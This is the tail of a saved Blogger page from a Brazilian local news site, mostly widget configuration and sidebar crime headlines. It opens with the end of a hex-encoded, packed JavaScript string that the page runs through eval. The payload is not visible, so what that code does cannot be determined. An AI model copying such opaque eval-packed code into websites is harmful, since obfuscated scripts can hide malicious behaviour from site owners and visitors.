7c\x5f\x30\x78\x36\x37\x65\x38\x78\x35\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x34\x7c\x78\x32\x35\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x31\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x32\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x45\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x35\x30\x33\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wGJtUN);


//]]>
</script>
<!-- Blogger Scripts -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4ZFmhPdJNjyMWuGD2t_rZPnqq3bw:1768991925505';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2131294252391468524','//www.portallitoralnoticias.com.br/2024/02/homem-e-executado-na-porta-de-casa-no.html','2131294252391468524');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2131294252391468524', 'title': '  Portal Litoral Noticias- Noticias de  Parna\xedba  ', 'url': 'http://www.portallitoralnoticias.com.br/2024/02/homem-e-executado-na-porta-de-casa-no.html', 'canonicalUrl': 'http://www.portallitoralnoticias.com.br/2024/02/homem-e-executado-na-porta-de-casa-no.html', 'homepageUrl': 'http://www.portallitoralnoticias.com.br/', 'searchUrl': 'http://www.portallitoralnoticias.com.br/search', 'canonicalHomepageUrl': 'http://www.portallitoralnoticias.com.br/', 'blogspotFaviconUrl': 'http://www.portallitoralnoticias.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Portal Litoral Noticias- Noticias de  Parna\xedba   - Atom\x22 href\x3d\x22http://www.portallitoralnoticias.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Portal Litoral Noticias- Noticias de  Parna\xedba   - RSS\x22 href\x3d\x22http://www.portallitoralnoticias.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Portal Litoral Noticias- Noticias de  Parna\xedba   - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2131294252391468524/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Portal Litoral Noticias- Noticias de  Parna\xedba   - Atom\x22 href\x3d\x22http://www.portallitoralnoticias.com.br/feeds/8184316513815118365/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5225722268554735', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Continue lendo', 'pageType': 'item', 'postId': '8184316513815118365', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLSU7byIDzQzO-elzqZZx23R7DODxzU6AfoYwRbKtiOH2HmoV6lMLipgjihv_9sjIbv6OM_WuG9Ox3t-vFptBvAdl0Mkceqc4qlfIege3I6AEjAmDk5QTzl5NFDM0gFOTCnPzLBLUs6lozNZUm_ox7WjothgHzyoSoxXF8iM0MGOMMePtQs4fEqPB2PSM/s72-w640-c-h480/yyyyy.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLSU7byIDzQzO-elzqZZx23R7DODxzU6AfoYwRbKtiOH2HmoV6lMLipgjihv_9sjIbv6OM_WuG9Ox3t-vFptBvAdl0Mkceqc4qlfIege3I6AEjAmDk5QTzl5NFDM0gFOTCnPzLBLUs6lozNZUm_ox7WjothgHzyoSoxXF8iM0MGOMMePtQs4fEqPB2PSM/w640-h480/yyyyy.jpg', 'pageName': 'Homem \xe9 executado na porta de casa, no Bairro Alto Santa Maria em Parna\xedba   ', 'pageTitle': '  Portal Litoral Noticias- Noticias de  Parna\xedba  : Homem \xe9 executado na porta de casa, no Bairro Alto Santa Maria em Parna\xedba   ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Homem \xe9 executado na porta de casa, no Bairro Alto Santa Maria em Parna\xedba   ', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLSU7byIDzQzO-elzqZZx23R7DODxzU6AfoYwRbKtiOH2HmoV6lMLipgjihv_9sjIbv6OM_WuG9Ox3t-vFptBvAdl0Mkceqc4qlfIege3I6AEjAmDk5QTzl5NFDM0gFOTCnPzLBLUs6lozNZUm_ox7WjothgHzyoSoxXF8iM0MGOMMePtQs4fEqPB2PSM/w640-h480/yyyyy.jpg', 'url': 'http://www.portallitoralnoticias.com.br/2024/02/homem-e-executado-na-porta-de-casa-no.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8184316513815118365}}, {'name': 'widgets', 'data': [{'title': 'Facebook SDK', 'type': 'TextList', 'sectionId': 'templateify-panel', 'id': 'TextList100'}, {'title': 'Default Thumbnail', 'type': 'Image', 'sectionId': 'templateify-panel', 'id': 'Image52'}, {'title': 'JSON Variables', 'type': 'HTML', 'sectionId': 'templateify-panel', 'id': 'HTML50'}, {'title': '', 'type': 'Image', 'sectionId': 'main-logo', 'id': 'Image50'}, {'title': '', 'type': 'LinkList', 'sectionId': 'bindz-pro-main-nav', 'id': 'LinkList200'}, {'title': 'Pages', 'type': 'LinkList', 'sectionId': 'topbar', 'id': 'LinkList201'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'topbar', 'id': 'LinkList202'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '8184316513815118365', 'title': 'Homem \xe9 executado na porta de casa, no Bairro Alto Santa Maria em Parna\xedba   ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLSU7byIDzQzO-elzqZZx23R7DODxzU6AfoYwRbKtiOH2HmoV6lMLipgjihv_9sjIbv6OM_WuG9Ox3t-vFptBvAdl0Mkceqc4qlfIege3I6AEjAmDk5QTzl5NFDM0gFOTCnPzLBLUs6lozNZUm_ox7WjothgHzyoSoxXF8iM0MGOMMePtQs4fEqPB2PSM/w640-h480/yyyyy.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Cleidiomar Sousa'}, {'name': 'timestamp', 'label': '-'}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': '$type\x3d{blogger}'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Cleidiomar Sousa'}, {'name': 'timestamp', 'label': '-'}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': '$type\x3d{blogger}'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Redes Sociais', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList1'}, {'title': 'Destaque', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts2', 'posts': [{'title': 'Suspeito \xe9 baleado ap\xf3s confronto com a pol\xedcia durante a\xe7\xe3o contra tr\xe1fico em Parna\xedba', 'id': 2835774636269232218}, {'title': 'Em depoimento, suspeito confessa que matou m\xe3e com \x27pis\xf5es\x27 ap\xf3s briga por moto', 'id': 5358601085586742567}, {'title': 'Padrasto B\xeabado \xe9 Esfaqueado por Enteado ao Defender M\xe3e e Morre no HEDA', 'id': 4013185921024932756}, {'title': 'EMPRES\xc1RIO CONDENADO POR ESTUPRAR VIZINHAS \xc9 PRESO EM PARNA\xcdBA', 'id': 1009804388078247181}]}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'REDES SOCIAIS', 'type': 'LinkList', 'sectionId': 'bindz-pro-about-section', 'id': 'LinkList203'}, {'title': 'SOBRE', 'type': 'Image', 'sectionId': 'bindz-pro-about-section', 'id': 'Image51'}, {'title': 'Formul\xe1rio de contato', 'type': 'ContactForm', 'sectionId': 'footer-col-2', 'id': 'ContactForm2'}, {'title': 'Formul\xe1rio de contato', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList100', 'templateify-panel', document.getElementById('TextList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'templateify-panel', document.getElementById('Image52'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML50', 'templateify-panel', document.getElementById('HTML50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'main-logo', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList200', 'bindz-pro-main-nav', document.getElementById('LinkList200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList201', 'topbar', document.getElementById('LinkList201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList202', 'topbar', document.getElementById('LinkList202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList203', 'bindz-pro-about-section', document.getElementById('LinkList203'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'bindz-pro-about-section', document.getElementById('Image51'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer-col-2', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '2131294252391468524', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5u5UfXppCtMQU09a-6KDrgyvR7MA:1768991925506', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '2131294252391468524', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5u5UfXppCtMQU09a-6KDrgyvR7MA:1768991925506', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>